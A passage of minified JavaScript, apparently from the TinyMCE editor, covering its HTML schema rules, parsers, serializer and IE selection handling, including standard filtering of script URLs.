i[e]=a,a)}function r(e,t){var n;return e&&(n={},"string"==typeof e&&(e={"*":e}),s(e,function(e,r){n[r]=n[r.toUpperCase()]="map"==t?a(e,/[, ]/):u(e,/[, ]/)})),n}var i={},o={},a=e.makeMap,s=e.each,l=e.extend,u=e.explode,c=e.inArray;return function(e){function o(t,n,r){var o=e[t];return o?o=a(o,/[, ]/,a(o.toUpperCase(),/[, ]/)):(o=i[t],o||(o=a(n," ",a(n.toUpperCase()," ")),o=l(o,r),i[t]=o)),o}function d(e){return new RegExp("^"+e.replace(/([?+*])/g,".$1")+"$")}function f(e){var n,r,i,o,s,l,u,f,p,h,m,g,v,b,x,w,E,N,_,S=/^([#+\-])?([^\[!\/]+)(?:\/([^\[!]+))?(?:(!?)\[([^\]]+)\])?$/,k=/^([!\-])?(\w+::\w+|[^=:<]+)?(?:([=:<])(.*))?$/,T=/[*?+]/;if(e)for(e=t(e,","),y["@"]&&(w=y["@"].attributes,E=y["@"].attributesOrder),n=0,r=e.length;n<r;n++)if(s=S.exec(e[n])){if(b=s[1],p=s[2],x=s[3],f=s[5],g={},v=[],l={attributes:g,attributesOrder:v},"#"===b&&(l.paddEmpty=!0),"-"===b&&(l.removeEmpty=!0),"!"===s[4]&&(l.removeEmptyAttrs=!0),w){for(N in w)g[N]=w[N];v.push.apply(v,E)}if(f)for(f=t(f,"|"),i=0,o=f.length;i<o;i++)if(s=k.exec(f[i])){if(u={},m=s[1],h=s[2].replace(/::/g,":"),b=s[3],_=s[4],"!"===m&&(l.attributesRequired=l.attributesRequired||[],l.attributesRequired.push(h),u.required=!0),"-"===m){delete g[h],v.splice(c(v,h),1);continue}b&&("="===b&&(l.attributesDefault=l.attributesDefault||[],l.attributesDefault.push({name:h,value:_}),u.defaultValue=_),":"===b&&(l.attributesForced=l.attributesForced||[],l.attributesForced.push({name:h,value:_}),u.forcedValue=_),"<"===b&&(u.validValues=a(_,"?"))),T.test(h)?(l.attributePatterns=l.attributePatterns||[],u.pattern=d(h),l.attributePatterns.push(u)):(g[h]||v.push(h),g[h]=u)}w||"@"!=p||(w=g,E=v),x&&(l.outputName=p,y[x]=l),T.test(p)?(l.pattern=d(p),C.push(l)):y[p]=l}}function p(e){y={},C=[],f(e),s(E,function(e,t){b[t]=e.children})}function h(e){var n=/^(~)?(.+)$/;e&&(i.text_block_elements=i.block_elements=null,s(t(e,","),function(e){var t=n.exec(e),r="~"===t[1],i=r?"span":"div",o=t[2];if(b[o]=b[i],M[o]=i,r||(R[o.toUpperCase()]={},R[o]={}),!y[o]){var a=y[i];a=l({},a),delete a.removeEmptyAttrs,delete a.removeEmpty,y[o]=a}s(b,function(e,t){e[i]&&(b[t]=e=l({},b[t]),e[o]=e[i])})}))}function m(n){var r=/^([+\-]?)(\w+)\[([^\]]+)\]$/;i[e.schema]=null,n&&s(t(n,","),function(e){var n=r.exec(e),i,o;n&&(o=n[1],i=o?b[n[2]]:b[n[2]]={"#comment":{}},i=b[n[2]],s(t(n[3],"|"),function(e){"-"===o?delete i[e]:i[e]={}}))})}function g(e){var t=y[e],n;if(t)return t;for(n=C.length;n--;)if(t=C[n],t.pattern.test(e))return t}var v=this,y={},b={},C=[],x,w,E,N,_,S,k,T,R,A,B,D,L,M={},P={};e=e||{},E=n(e.schema),e.verify_html===!1&&(e.valid_elements="*[*]"),x=r(e.valid_styles),w=r(e.invalid_styles,"map"),T=r(e.valid_classes,"map"),N=o("whitespace_elements","pre script noscript style textarea video audio iframe object"),_=o("self_closing_elements","colgroup dd dt li option p td tfoot th thead tr"),S=o("short_ended_elements","area base basefont br col frame hr img input isindex link meta param embed source wbr track"),k=o("boolean_attributes","checked compact declare defer disabled ismap multiple nohref noresize noshade nowrap readonly selected autoplay loop controls"),A=o("non_empty_elements","td th iframe video audio object script",S),B=o("move_caret_before_on_enter_elements","table",A),D=o("text_block_elements","h1 h2 h3 h4 h5 h6 p div address pre form blockquote center dir fieldset header footer article section hgroup aside nav figure"),R=o("block_elements","hr table tbody thead tfoot th tr td li ol ul caption dl dt dd noscript menu isindex option datalist select optgroup figcaption",D),L=o("text_inline_elements","span strong b em i font strike u var cite dfn code mark q sup sub samp"),s((e.special||"script noscript style textarea").split(" "),function(e){P[e]=new RegExp("</"+e+"[^>]*>","gi")}),e.valid_elements?p(e.valid_elements):(s(E,function(e,t){y[t]={attributes:e.attributes,attributesOrder:e.attributesOrder},b[t]=e.children}),"html5"!=e.schema&&s(t("strong/b em/i"),function(e){e=t(e,"/"),y[e[1]].outputName=e[0]}),s(t("ol ul sub sup blockquote span font a table tbody tr strong em b i"),function(e){y[e]&&(y[e].removeEmpty=!0)}),s(t("p h1 h2 h3 h4 h5 h6 th td pre div address caption"),function(e){y[e].paddEmpty=!0}),s(t("span"),function(e){y[e].removeEmptyAttrs=!0})),h(e.custom_elements),m(e.valid_children),f(e.extended_valid_elements),m("+ol[ul|ol],+ul[ul|ol]"),s({dd:"dl",dt:"dl",li:"ul ol",td:"tr",th:"tr",tr:"tbody thead tfoot",tbody:"table",thead:"table",tfoot:"table",legend:"fieldset",area:"map",param:"video audio object"},function(e,n){y[n]&&(y[n].parentsRequired=t(e))}),e.invalid_elements&&s(u(e.invalid_elements),function(e){y[e]&&delete y[e]}),g("span")||f("span[!data-mce-type|*]"),v.children=b,v.getValidStyles=function(){return x},v.getInvalidStyles=function(){return w},v.getValidClasses=function(){return T},v.getBoolAttrs=function(){return k},v.getBlockElements=function(){return R},v.getTextBlockElements=function(){return D},v.getTextInlineElements=function(){return L},v.getShortEndedElements=function(){return S},v.getSelfClosingElements=function(){return _},v.getNonEmptyElements=function(){return A},v.getMoveCaretBeforeOnEnterElements=function(){return B},v.getWhiteSpaceElements=function(){return N},v.getSpecialElements=function(){return P},v.isValidChild=function(e,t){var n=b[e];return!(!n||!n[t])},v.isValid=function(e,t){var n,r,i=g(e);if(i){if(!t)return!0;if(i.attributes[t])return!0;if(n=i.attributePatterns)for(r=n.length;r--;)if(n[r].pattern.test(e))return!0}return!1},v.getElementRule=g,v.getCustomElements=function(){return M},v.addValidElements=f,v.setValidElements=p,v.addCustomElements=h,v.addValidChildren=m,v.elements=y}}),r(D,[B,C,m],function(e,t,n){function r(e,t,n){var r=1,i,o,a,s;for(s=e.getShortEndedElements(),a=/<([!?\/])?([A-Za-z0-9\-_\:\.]+)((?:\s+[^"\'>]+(?:(?:"[^"]*")|(?:\'[^\']*\')|[^>]*))*|\/|\s+)>/g,a.lastIndex=i=n;o=a.exec(t);){if(i=a.lastIndex,"/"===o[1])r--;else if(!o[1]){if(o[2]in s)continue;r++}if(0===r)break}return i}function i(i,a){function s(){}var l=this;i=i||{},l.schema=a=a||new e,i.fix_self_closing!==!1&&(i.fix_self_closing=!0),o("comment cdata text start end pi doctype".split(" "),function(e){e&&(l[e]=i[e]||s)}),l.parse=function(e){function o(e){var t,n;for(t=p.length;t--&&p[t].name!==e;);if(t>=0){for(n=p.length-1;n>=t;n--)e=p[n],e.valid&&l.end(e.name);p.length=t}}function s(e,t,n,r,o){var a,s,l=/[\s\u0000-\u001F]+/g;if(t=t.toLowerCase(),n=t in x?t:z(n||r||o||""),E&&!y&&0!==t.indexOf("data-")){if(a=T[t],!a&&R){for(s=R.length;s--&&(a=R[s],!a.pattern.test(t)););s===-1&&(a=null)}if(!a)return;if(a.validValues&&!(n in a.validValues))return}if(W[t]&&!i.allow_script_urls){var u=n.replace(l,"");try{u=decodeURIComponent(u)}catch(c){u=unescape(u)}if(V.test(u))return;if(!i.allow_html_data_urls&&$.test(u)&&!/^data:image\//i.test(u))return}h.map[t]=n,h.push({name:t,value:n})}var l=this,u,c=0,d,f,p=[],h,m,g,v,y,b,C,x,w,E,N,_,S,k,T,R,A,B,D,L,M,P,O,H,I,F=0,z=t.decode,U,W=n.makeMap("src,href,data,background,formaction,poster"),V=/((java|vb)script|mhtml):/i,$=/^data:/i;for(P=new RegExp("<(?:(?:!--([\\w\\W]*?)-->)|(?:!\\[CDATA\\[([\\w\\W]*?)\\]\\]>)|(?:!DOCTYPE([\\w\\W]*?)>)|(?:\\?([^\\s\\/<>]+) ?([\\w\\W]*?)[?/]>)|(?:\\/([^>]+)>)|(?:([A-Za-z0-9\\-_\\:\\.]+)((?:\\s+[^\"'>]+(?:(?:\"[^\"]*\")|(?:'[^']*')|[^>]*))*|\\/|\\s+)>))","g"),O=/([\w:\-]+)(?:\s*=\s*(?:(?:\"((?:[^\"])*)\")|(?:\'((?:[^\'])*)\')|([^>\s]+)))?/g,C=a.getShortEndedElements(),M=i.self_closing_elements||a.getSelfClosingElements(),x=a.getBoolAttrs(),E=i.validate,b=i.remove_internals,U=i.fix_self_closing,H=a.getSpecialElements();u=P.exec(e);){if(c<u.index&&l.text(z(e.substr(c,u.index-c))),d=u[6])d=d.toLowerCase(),":"===d.charAt(0)&&(d=d.substr(1)),o(d);else if(d=u[7]){if(d=d.toLowerCase(),":"===d.charAt(0)&&(d=d.substr(1)),w=d in C,U&&M[d]&&p.length>0&&p[p.length-1].name===d&&o(d),!E||(N=a.getElementRule(d))){if(_=!0,E&&(T=N.attributes,R=N.attributePatterns),(k=u[8])?(y=k.indexOf("data-mce-type")!==-1,y&&b&&(_=!1),h=[],h.map={},k.replace(O,s)):(h=[],h.map={}),E&&!y){if(A=N.attributesRequired,B=N.attributesDefault,D=N.attributesForced,L=N.removeEmptyAttrs,L&&!h.length&&(_=!1),D)for(m=D.length;m--;)S=D[m],v=S.name,I=S.value,"{$uid}"===I&&(I="mce_"+F++),h.map[v]=I,h.push({name:v,value:I});if(B)for(m=B.length;m--;)S=B[m],v=S.name,v in h.map||(I=S.value,"{$uid}"===I&&(I="mce_"+F++),h.map[v]=I,h.push({name:v,value:I}));if(A){for(m=A.length;m--&&!(A[m]in h.map););m===-1&&(_=!1)}if(S=h.map["data-mce-bogus"]){if("all"===S){c=r(a,e,P.lastIndex),P.lastIndex=c;continue}_=!1}}_&&l.start(d,h,w)}else _=!1;if(f=H[d]){f.lastIndex=c=u.index+u[0].length,(u=f.exec(e))?(_&&(g=e.substr(c,u.index-c)),c=u.index+u[0].length):(g=e.substr(c),c=e.length),_&&(g.length>0&&l.text(g,!0),l.end(d)),P.lastIndex=c;continue}w||(k&&k.indexOf("/")==k.length-1?_&&l.end(d):p.push({name:d,valid:_}))}else(d=u[1])?(">"===d.charAt(0)&&(d=" "+d),i.allow_conditional_comments||"[if"!==d.substr(0,3).toLowerCase()||(d=" "+d),l.comment(d)):(d=u[2])?l.cdata(d):(d=u[3])?l.doctype(d):(d=u[4])&&l.pi(d,u[5]);c=u.index+u[0].length}for(c<e.length&&l.text(z(e.substr(c))),m=p.length-1;m>=0;m--)d=p[m],d.valid&&l.end(d.name)}}var o=n.each;return i.findEndTag=r,i}),r(L,[A,B,D,m],function(e,t,n,r){var i=r.makeMap,o=r.each,a=r.explode,s=r.extend;return function(l,u){function c(t){var n,r,o,a,s,l,c,f,p,h,m,g,v,y,b;for(m=i("tr,td,th,tbody,thead,tfoot,table"),h=u.getNonEmptyElements(),g=u.getTextBlockElements(),v=u.getSpecialElements(),n=0;n<t.length;n++)if(r=t[n],r.parent&&!r.fixed)if(g[r.name]&&"li"==r.parent.name){for(y=r.next;y&&g[y.name];)y.name="li",y.fixed=!0,r.parent.insert(y,r.parent),y=y.next;r.unwrap(r)}else{for(a=[r],o=r.parent;o&&!u.isValidChild(o.name,r.name)&&!m[o.name];o=o.parent)a.push(o);if(o&&a.length>1){for(a.reverse(),s=l=d.filterNode(a[0].clone()),p=0;p<a.length-1;p++){for(u.isValidChild(l.name,a[p].name)?(c=d.filterNode(a[p].clone()),l.append(c)):c=l,f=a[p].firstChild;f&&f!=a[p+1];)b=f.next,c.append(f),f=b;l=c}s.isEmpty(h)?o.insert(r,a[0],!0):(o.insert(s,a[0],!0),o.insert(r,s)),o=a[0],(o.isEmpty(h)||o.firstChild===o.lastChild&&"br"===o.firstChild.name)&&o.empty().remove()}else if(r.parent){if("li"===r.name){if(y=r.prev,y&&("ul"===y.name||"ul"===y.name)){y.append(r);continue}if(y=r.next,y&&("ul"===y.name||"ul"===y.name)){y.insert(r,y.firstChild,!0);continue}r.wrap(d.filterNode(new e("ul",1)));continue}u.isValidChild(r.parent.name,"div")&&u.isValidChild("div",r.name)?r.wrap(d.filterNode(new e("div",1))):v[r.name]?r.empty().remove():r.unwrap()}}}var d=this,f={},p=[],h={},m={};l=l||{},l.validate=!("validate"in l)||l.validate,l.root_name=l.root_name||"body",d.schema=u=u||new t,d.filterNode=function(e){var t,n,r;n in f&&(r=h[n],r?r.push(e):h[n]=[e]),t=p.length;for(;t--;)n=p[t].name,n in e.attributes.map&&(r=m[n],r?r.push(e):m[n]=[e]);return e},d.addNodeFilter=function(e,t){o(a(e),function(e){var n=f[e];n||(f[e]=n=[]),n.push(t)})},d.addAttributeFilter=function(e,t){o(a(e),function(e){var n;for(n=0;n<p.length;n++)if(p[n].name===e)return void p[n].callbacks.push(t);p.push({name:e,callbacks:[t]})})},d.parse=function(t,r){function o(){function e(e){e&&(t=e.firstChild,t&&3==t.type&&(t.value=t.value.replace(R,"")),t=e.lastChild,t&&3==t.type&&(t.value=t.value.replace(D,"")))}var t=y.firstChild,n,r;if(u.isValidChild(y.name,I.toLowerCase())){for(;t;)n=t.next,3==t.type||1==t.type&&"p"!==t.name&&!T[t.name]&&!t.attr("data-mce-type")?r?r.append(t):(r=a(I,1),r.attr(l.forced_root_block_attrs),y.insert(r,t),r.append(t)):(e(r),r=null),t=n;e(r)}}function a(t,n){var r=new e(t,n),i;return t in f&&(i=h[t],i?i.push(r):h[t]=[r]),r}function d(e){var t,n,r,i,o=u.getBlockElements();for(t=e.prev;t&&3===t.type;){if(r=t.value.replace(D,""),r.length>0)return void(t.value=r);if(n=t.next){if(3==n.type&&n.value.length){t=t.prev;continue}if(!o[n.name]&&"script"!=n.name&&"style"!=n.name){t=t.prev;continue}}i=t.prev,t.remove(),t=i}}function g(e){var t,n={};for(t in e)"li"!==t&&"p"!=t&&(n[t]=e[t]);return n}var v,y,b,C,x,w,E,N,_,S,k,T,R,A=[],B,D,L,M,P,O,H,I;if(r=r||{},h={},m={},T=s(i("script,style,head,html,body,title,meta,param"),u.getBlockElements()),H=u.getNonEmptyElements(),O=u.children,k=l.validate,I="forced_root_block"in r?r.forced_root_block:l.forced_root_block,P=u.getWhiteSpaceElements(),R=/^[ \t\r\n]+/,D=/[ \t\r\n]+$/,L=/[ \t\r\n]+/g,M=/^[ \t\r\n]+$/,v=new n({validate:k,allow_script_urls:l.allow_script_urls,allow_conditional_comments:l.allow_conditional_comments,self_closing_elements:g(u.getSelfClosingElements()),cdata:function(e){b.append(a("#cdata",4)).value=e},text:function(e,t){var n;B||(e=e.replace(L," "),b.lastChild&&T[b.lastChild.name]&&(e=e.replace(R,""))),0!==e.length&&(n=a("#text",3),n.raw=!!t,b.append(n).value=e)},comment:function(e){b.append(a("#comment",8)).value=e},pi:function(e,t){b.append(a(e,7)).value=t,d(b)},doctype:function(e){var t;t=b.append(a("#doctype",10)),t.value=e,d(b)},start:function(e,t,n){var r,i,o,s,l;if(o=k?u.getElementRule(e):{}){for(r=a(o.outputName||e,1),r.attributes=t,r.shortEnded=n,b.append(r),l=O[b.name],l&&O[r.name]&&!l[r.name]&&A.push(r),i=p.length;i--;)s=p[i].name,s in t.map&&(_=m[s],_?_.push(r):m[s]=[r]);T[e]&&d(r),n||(b=r),!B&&P[e]&&(B=!0)}},end:function(t){var n,r,i,o,a;if(r=k?u.getElementRule(t):{}){if(T[t]&&!B){if(n=b.firstChild,n&&3===n.type)if(i=n.value.replace(R,""),i.length>0)n.value=i,n=n.next;else for(o=n.next,n.remove(),n=o;n&&3===n.type;)i=n.value,o=n.next,(0===i.length||M.test(i))&&(n.remove(),n=o),n=o;if(n=b.lastChild,n&&3===n.type)if(i=n.value.replace(D,""),i.length>0)n.value=i,n=n.prev;else for(o=n.prev,n.remove(),n=o;n&&3===n.type;)i=n.value,o=n.prev,(0===i.length||M.test(i))&&(n.remove(),n=o),n=o}if(B&&P[t]&&(B=!1),(r.removeEmpty||r.paddEmpty)&&b.isEmpty(H))if(r.paddEmpty)b.empty().append(new e("#text","3")).value="\xa0";else if(!b.attributes.map.name&&!b.attributes.map.id)return a=b.parent,T[b.name]?b.empty().remove():b.unwrap(),void(b=a);b=b.parent}}},u),y=b=new e(r.context||l.root_name,11),v.parse(t),k&&A.length&&(r.context?r.invalid=!0:c(A)),I&&("body"==y.name||r.isRootContent)&&o(),!r.invalid){for(S in h){for(_=f[S],C=h[S],E=C.length;E--;)C[E].parent||C.splice(E,1);for(x=0,w=_.length;x<w;x++)_[x](C,S,r)}for(x=0,w=p.length;x<w;x++)if(_=p[x],_.name in m){for(C=m[_.name],E=C.length;E--;)C[E].parent||C.splice(E,1);for(E=0,N=_.callbacks.length;E<N;E++)_.callbacks[E](C,_.name,r)}}return y},l.remove_trailing_brs&&d.addNodeFilter("br",function(t){var n,r=t.length,i,o=s({},u.getBlockElements()),a=u.getNonEmptyElements(),l,c,d,f,p,h;for(o.body=1,n=0;n<r;n++)if(i=t[n],l=i.parent,o[i.parent.name]&&i===l.lastChild){for(d=i.prev;d;){if(f=d.name,"span"!==f||"bookmark"!==d.attr("data-mce-type")){if("br"!==f)break;if("br"===f){i=null;break}}d=d.prev}i&&(i.remove(),l.isEmpty(a)&&(p=u.getElementRule(l.name),p&&(p.removeEmpty?l.remove():p.paddEmpty&&(l.empty().append(new e("#text",3)).value="\xa0"))))}else{for(c=i;l&&l.firstChild===c&&l.lastChild===c&&(c=l,!o[l.name]);)l=l.parent;c===l&&(h=new e("#text",3),h.value="\xa0",i.replace(h))}}),l.allow_unsafe_link_target||d.addAttributeFilter("href",function(e){function t(e){return e=n(e),e?[e,l].join(" "):l}function n(e){var t=new RegExp("("+l.replace(" ","|")+")","g");return e&&(e=r.trim(e.replace(t,""))),e?e:null}function i(e,r){return r?t(e):n(e)}for(var o=e.length,a,s,l="noopener noreferrer";o--;)a=e[o],s=a.attr("rel"),"a"===a.name&&a.attr("rel",i(s,"_blank"==a.attr("target")))}),l.allow_html_in_named_anchor||d.addAttributeFilter("id,name",function(e){for(var t=e.length,n,r,i,o;t--;)if(o=e[t],"a"===o.name&&o.firstChild&&!o.attr("href")){i=o.parent,n=o.lastChild;do r=n.prev,i.insert(n,o),n=r;while(n)}}),l.validate&&u.getValidClasses()&&d.addAttributeFilter("class",function(e){for(var t=e.length,n,r,i,o,a,s=u.getValidClasses(),l,c;t--;){for(n=e[t],r=n.attr("class").split(" "),a="",i=0;i<r.length;i++)o=r[i],c=!1,l=s["*"],l&&l[o]&&(c=!0),l=s[n.name],!c&&l&&l[o]&&(c=!0),c&&(a&&(a+=" "),a+=o);a.length||(a=null),n.attr("class",a)}})}}),r(M,[C,m],function(e,t){var n=t.makeMap;return function(t){var r=[],i,o,a,s,l;return t=t||{},i=t.indent,o=n(t.indent_before||""),a=n(t.indent_after||""),s=e.getEncodeFunc(t.entity_encoding||"raw",t.entities),l="html"==t.element_format,{start:function(e,t,n){var u,c,d,f;if(i&&o[e]&&r.length>0&&(f=r[r.length-1],f.length>0&&"\n"!==f&&r.push("\n")),r.push("<",e),t)for(u=0,c=t.length;u<c;u++)d=t[u],r.push(" ",d.name,'="',s(d.value,!0),'"');!n||l?r[r.length]=">":r[r.length]=" />",n&&i&&a[e]&&r.length>0&&(f=r[r.length-1],f.length>0&&"\n"!==f&&r.push("\n"))},end:function(e){var t;r.push("</",e,">"),i&&a[e]&&r.length>0&&(t=r[r.length-1],t.length>0&&"\n"!==t&&r.push("\n"))},text:function(e,t){e.length>0&&(r[r.length]=t?e:s(e))},cdata:function(e){r.push("<![CDATA[",e,"]]>")},comment:function(e){r.push("<!--",e,"-->")},pi:function(e,t){t?r.push("<?",e," ",s(t),"?>"):r.push("<?",e,"?>"),i&&r.push("\n")},doctype:function(e){r.push("<!DOCTYPE",e,">",i?"\n":"")},reset:function(){r.length=0},getContent:function(){return r.join("").replace(/\n$/,"")}}}}),r(P,[M,B],function(e,t){return function(n,r){var i=this,o=new e(n);n=n||{},n.validate=!("validate"in n)||n.validate,i.schema=r=r||new t,i.writer=o,i.serialize=function(e){function t(e){var n=i[e.type],s,l,u,c,d,f,p,h,m;if(n)n(e);else{if(s=e.name,l=e.shortEnded,u=e.attributes,a&&u&&u.length>1&&(f=[],f.map={},m=r.getElementRule(e.name))){for(p=0,h=m.attributesOrder.length;p<h;p++)c=m.attributesOrder[p],c in u.map&&(d=u.map[c],f.map[c]=d,f.push({name:c,value:d}));for(p=0,h=u.length;p<h;p++)c=u[p].name,c in f.map||(d=u.map[c],f.map[c]=d,f.push({name:c,value:d}));u=f}if(o.start(e.name,u,l),!l){if(e=e.firstChild)do t(e);while(e=e.next);o.end(s)}}}var i,a;return a=n.validate,i={3:function(e){o.text(e.value,e.raw)},8:function(e){o.comment(e.value)},7:function(e){o.pi(e.name,e.value)},10:function(e){o.doctype(e.value)},4:function(e){o.cdata(e.value)},11:function(e){if(e=e.firstChild)do t(e);while(e=e.next)}},o.reset(),1!=e.type||n.inner?i[11](e):t(e),o.getContent()}}}),r(O,[w,L,D,C,P,A,B,d,m,S],function(e,t,n,r,i,o,a,s,l,u){function c(e){function t(e){return e&&"br"===e.name}var n,r;n=e.lastChild,t(n)&&(r=n.prev,t(r)&&(n.remove(),r.remove()))}var d=l.each,f=l.trim,p=e.DOM;return function(e,o){function h(e){var t=new RegExp(["<span[^>]+data-mce-bogus[^>]+>[\u200b\ufeff]+<\\/span>","\\s?("+x.join("|")+')="[^"]+"'].join("|"),"gi");return e=u.trim(e.replace(t,""))}function m(e){var t=e,r=/<(\w+) [^>]*data-mce-bogus="all"[^>]*>/g,i,a,s,l,u,c=o.schema;for(t=h(t),u=c.getShortEndedElements();l=r.exec(t);)a=r.lastIndex,s=l[0].length,i=u[l[1]]?a:n.findEndTag(c,t,a),t=t.substring(0,a-s)+t.substring(i),r.lastIndex=a-s;return f(t)}function g(){return m(o.getBody().innerHTML)}function v(e){l.inArray(x,e)===-1&&(C.addAttributeFilter(e,function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)}),x.push(e))}var y,b,C,x=["data-mce-selected"];return o&&(y=o.dom,b=o.schema),y=y||p,b=b||new a(e),e.entity_encoding=e.entity_encoding||"named",e.remove_trailing_brs=!("remove_trailing_brs"in e)||e.remove_trailing_brs,C=new t(e,b),C.addAttributeFilter("data-mce-tabindex",function(e,t){for(var n=e.length,r;n--;)r=e[n],r.attr("tabindex",r.attributes.map["data-mce-tabindex"]),r.attr(t,null)}),C.addAttributeFilter("src,href,style",function(t,n){for(var r=t.length,i,o,a="data-mce-"+n,s=e.url_converter,l=e.url_converter_scope,u;r--;)i=t[r],o=i.attributes.map[a],o!==u?(i.attr(n,o.length>0?o:null),i.attr(a,null)):(o=i.attributes.map[n],"style"===n?o=y.serializeStyle(y.parseStyle(o),i.name):s&&(o=s.call(l,o,n,i.name)),i.attr(n,o.length>0?o:null))}),C.addAttributeFilter("class",function(e){for(var t=e.length,n,r;t--;)n=e[t],r=n.attr("class"),r&&(r=n.attr("class").replace(/(?:^|\s)mce-item-\w+(?!\S)/g,""),n.attr("class",r.length>0?r:null))}),C.addAttributeFilter("data-mce-type",function(e,t,n){for(var r=e.length,i;r--;)i=e[r],"bookmark"!==i.attributes.map["data-mce-type"]||n.cleanup||i.remove()}),C.addNodeFilter("noscript",function(e){for(var t=e.length,n;t--;)n=e[t].firstChild,n&&(n.value=r.decode(n.value))}),C.addNodeFilter("script,style",function(e,t){function n(e){return e.replace(/(<!--\[CDATA\[|\]\]-->)/g,"\n").replace(/^[\r\n]*|[\r\n]*$/g,"").replace(/^\s*((<!--)?(\s*\/\/)?\s*<!\[CDATA\[|(<!--\s*)?\/\*\s*<!\[CDATA\[\s*\*\/|(\/\/)?\s*<!--|\/\*\s*<!--\s*\*\/)\s*[\r\n]*/gi,"").replace(/\s*(\/\*\s*\]\]>\s*\*\/(-->)?|\s*\/\/\s*\]\]>(-->)?|\/\/\s*(-->)?|\]\]>|\/\*\s*-->\s*\*\/|\s*-->\s*)\s*$/g,"")}for(var r=e.length,i,o,a;r--;)i=e[r],o=i.firstChild?i.firstChild.value:"","script"===t?(a=i.attr("type"),a&&i.attr("type","mce-no/type"==a?null:a.replace(/^mce\-/,"")),o.length>0&&(i.firstChild.value="// <![CDATA[\n"+n(o)+"\n// ]]>")):o.length>0&&(i.firstChild.value="<!--\n"+n(o)+"\n-->")}),C.addNodeFilter("#comment",function(e){for(var t=e.length,n;t--;)n=e[t],0===n.value.indexOf("[CDATA[")?(n.name="#cdata",n.type=4,n.value=n.value.replace(/^\[CDATA\[|\]\]$/g,"")):0===n.value.indexOf("mce:protected ")&&(n.name="#text",n.type=3,n.raw=!0,n.value=unescape(n.value).substr(14))}),C.addNodeFilter("xml:namespace,input",function(e,t){for(var n=e.length,r;n--;)r=e[n],7===r.type?r.remove():1===r.type&&("input"!==t||"type"in r.attributes.map||r.attr("type","text"))}),e.fix_list_elements&&C.addNodeFilter("ul,ol",function(e){for(var t=e.length,n,r;t--;)n=e[t],r=n.parent,"ul"!==r.name&&"ol"!==r.name||n.prev&&"li"===n.prev.name&&n.prev.append(n)}),C.addAttributeFilter("data-mce-src,data-mce-href,data-mce-style,data-mce-selected,data-mce-expando,data-mce-type,data-mce-resize",function(e,t){for(var n=e.length;n--;)e[n].attr(t,null)}),{schema:b,addNodeFilter:C.addNodeFilter,addAttributeFilter:C.addAttributeFilter,serialize:function(t,n){var r=this,o,a,l,p,h,m;return s.ie&&y.select("script,style,select,map").length>0?(h=t.innerHTML,t=t.cloneNode(!1),y.setHTML(t,h)):t=t.cloneNode(!0),o=document.implementation,o.createHTMLDocument&&(a=o.createHTMLDocument(""),d("BODY"==t.nodeName?t.childNodes:[t],function(e){a.body.appendChild(a.importNode(e,!0))}),t="BODY"!=t.nodeName?a.body.firstChild:a.body,l=y.doc,y.doc=a),n=n||{},n.format=n.format||"html",n.selection&&(n.forced_root_block=""),n.no_events||(n.node=t,r.onPreProcess(n)),m=C.parse(f(n.getInner?t.innerHTML:y.getOuterHTML(t)),n),c(m),p=new i(e,b),n.content=p.serialize(m),n.cleanup||(n.content=u.trim(n.content),n.content=n.content.replace(/\uFEFF/g,"")),n.no_events||r.onPostProcess(n),l&&(y.doc=l),n.node=null,n.content},addRules:function(e){b.addValidElements(e)},setRules:function(e){b.setValidElements(e)},onPreProcess:function(e){o&&o.fire("PreProcess",e)},onPostProcess:function(e){o&&o.fire("PostProcess",e)},addTempAttr:v,trimHtml:h,getTrimmedContent:g,trimContent:m}}}),r(H,[],function(){function e(e){function t(t,n){var r,i=0,o,a,s,l,u,c,d=-1,f;if(r=t.duplicate(),r.collapse(n),f=r.parentElement(),f.ownerDocument===e.dom.doc){for(;"false"===f.contentEditable;)f=f.parentNode;if(!f.hasChildNodes())return{node:f,inside:1};for(s=f.children,o=s.length-1;i<=o;)if(c=Math.floor((i+o)/2),l=s[c],r.moveToElementText(l),d=r.compareEndPoints(n?"StartToStart":"EndToEnd",t),d>0)o=c-1;else{if(!(d<0))return{node:l};i=c+1}if(d<0)for(l?r.collapse(!1):(r.moveToElementText(f),r.collapse(!0),l=f,a=!0),u=0;0!==r.compareEndPoints(n?"StartToStart":"StartToEnd",t)&&0!==r.move("character",1)&&f==r.parentElement();)u++;else for(r.collapse(!0),u=0;0!==r.compareEndPoints(n?"StartToStart":"StartToEnd",t)&&0!==r.move("character",-1)&&f==r.parentElement();)u++;return{node:l,position:d,offset:u,inside:a}}}function n(){function n(e){var n=t(o,e),r,i,s=0,l,u,c;if(r=n.node,i=n.offset,n.inside&&!r.hasChildNodes())return void a[e?"setStart":"setEnd"](r,0);if(i===u)return void a[e?"setStartBefore":"setEndAfter"](r);if(n.position<0){if(l=n.inside?r.firstChild:r.nextSibling,!l)return void a[e?"setStartAfter":"setEndAfter"](r);if(!i)return void(3==l.nodeType?a[e?"setStart":"setEnd"](l,0):a[e?"setStartBefore":"setEndBefore"](l));for(;l;){if(3==l.nodeType&&(c=l.nodeValue,s+=c.length,s>=i)){r=l,s-=i,s=c.length-s;break}l=l.nextSibling}}else{if(l=r.previousSibling,!l)return a[e?"setStartBefore":"setEndBefore"](r);if(!i)return void(3==r.nodeType?a[e?"setStart":"setEnd"](l,r.nodeValue.length):a[e?"setStartAfter":"setEndAfter"](l));for(;l;){if(3==l.nodeType&&(s+=l.nodeValue.length,s>=i)){r=l,s-=i;break}l=l.previousSibling}}a[e?"setStart":"setEnd"](r,s)}var o=e.getRng(),a=i.createRng(),s,l,u,c,d;if(s=o.item?o.item(0):o.parentElement(),s.ownerDocument!=i.doc)return a;if(l=e.isCollapsed(),o.item)return a.setStart(s.parentNode,i.nodeIndex(s)),a.setEnd(a.startContainer,a.startOffset+1),a;try{n(!0),l||n()}catch(f){if(f.number!=-2147024809)throw f;d=r.getBookmark(2),u=o.duplicate(),u.collapse(!0),s=u.parentElement(),l||(u=o.duplicate(),u.collapse(!1),c=u.parentElement(),c.innerHTML=c.innerHTML),s.innerHTML=s.innerHTML,r.moveToBookmark(d),o=e.getRng(),n(!0),l||n()}return a}var r=this,i=e.dom,o=!1;this.getBookmark=function(n){function r(e){var t,n,r,o,a=[];for(t=e.parentNode,n=i.getRoot().parentNode;t!=n&&9!==t.nodeType;){for(r=t.children,o=r.length;o--;)if(e===r[o]){a.push(o);break}e=t,t=t.parentNode}return a}function o(e){var n;if(n=t(a,e))return{position:n.position,offset:n.offset,indexes:r(n.node),inside:n.inside}}var a=e.getRng(),s={};return 